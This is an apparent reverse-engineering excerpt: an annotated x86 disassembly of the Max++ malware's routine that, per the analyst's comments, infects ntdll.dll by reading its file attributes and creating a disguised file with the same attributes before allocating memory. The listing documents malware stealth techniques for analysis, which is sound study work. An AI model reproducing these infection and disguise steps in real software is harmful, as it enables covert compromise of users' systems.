 003C16B8 C3 RETN
003C16B9 55 PUSH EBP # --------------------------------------------------------------------------------
003C16BA 8BEC MOV EBP,ESP # Function 0x3B16B9 infects ntdll.dll!!!!!
003C16BC 81EC 4C020000 SUB ESP,24C # --------------------------------------------------------------------
003C16C2 53 PUSH EBX
003C16C3 56 PUSH ESI
003C16C4 57 PUSH EDI
003C16C5 8DB5 B8FEFFFF LEA ESI,DWORD PTR SS:[EBP-148]
003C16CB 8BF8 MOV EDI,EAX
003C16CD E8 2EF9FFFF CALL lz32.003C1000 # function 0x3B1000 creates a decoding table at 0x12D480
003C16D2 8B5D 0C MOV EBX,DWORD PTR SS:[EBP+C]
003C16D5 8D77 10 LEA ESI,DWORD PTR DS:[EDI+10]
003C16D8 6A 20 PUSH 20
003C16DA 33C0 XOR EAX,EAX
003C16DC 2BDE SUB EBX,ESI
003C16DE 6A 01 PUSH 1
003C16E0 895D E8 MOV DWORD PTR SS:[EBP-18],EBX
003C16E3 8D7D EC LEA EDI,DWORD PTR SS:[EBP-14]
003C16E6 AB STOS DWORD PTR ES:[EDI]
003C16E7 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
003C16EA 50 PUSH EAX
003C16EB 68 A8303D00 PUSH lz32.003D30A8
003C16F0 68 89001200 PUSH 120089
003C16F5 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
003C16F8 50 PUSH EAX
003C16F9 FF15 DC103D00 CALL DWORD PTR DS:[3D10DC] # open \systemroot\...\ntdll.dll
003C16FF 85C0 TEST EAX,EAX
003C1701 7C 1E JL SHORT lz32.003C1721
003C1703 6A 04 PUSH 4
003C1705 6A 28 PUSH 28
003C1707 8D45 B8 LEA EAX,DWORD PTR SS:[EBP-48]
003C170A 50 PUSH EAX
003C170B 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
003C170E 50 PUSH EAX
003C170F FF75 FC PUSH DWORD PTR SS:[EBP-4] # call zwQueryInformationFile on ntdll.dll about FileBasicInformation
003C1712 FF15 70103D00 CALL DWORD PTR DS:[3D1070] # info save
003C171B FF75 FC PUSH DWORD PTR SS:[EBP-4]
003C171B FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] # CLOSE file handle of ntdll.dll
003C1721 33FF XOR EDI,EDI
003C1723 57 PUSH EDI
003C1724 57 PUSH EDI
003C1725 6A 20 PUSH 20
003C1727 6A 05 PUSH 5
003C1729 57 PUSH EDI
003C172A 57 PUSH EDI
003C172B 8D45 E8 LEA EAX,DWORD PTR SS:[EBP-18]
003C172E 50 PUSH EAX
003C172F 8D45 E0 LEA EAX,DWORD PTR SS:[EBP-20]
003C1732 50 PUSH EAX
003C1733 FF75 08 PUSH DWORD PTR SS:[EBP+8]
003C1736 8D45 FC LEA EAX,DWORD PTR SS:[EBP-4]
003C1739 68 04011000 PUSH 100104
003C173E 50 PUSH EAX
003C173F FF15 74103D00 CALL DWORD PTR DS:[3D1074] # create \??\..\max++.00.x86, using the same file basic information of ntdll.dll
003C1745 85C0 TEST EAX,EAX
003C1747 0F8C E3000000 JL lz32.003C1830
003C174D 6A 04 PUSH 4
003C174F 68 00100000 PUSH 1000
003C1754 53 PUSH EBX
003C1755 57 PUSH EDI
003C1756 FF15 10103D00 CALL DWORD PTR DS:[3D1010] # call virtualAlloc(0x8800 bytes)
003C175C 8945 F0 MOV DWORD PTR SS:[EBP-10],EAX # EAX now has 0x00370000 as the base addr (save to 0x0012D5F0)
003C175F 8945 08 MOV DWORD PTR SS:[EBP+8],EAX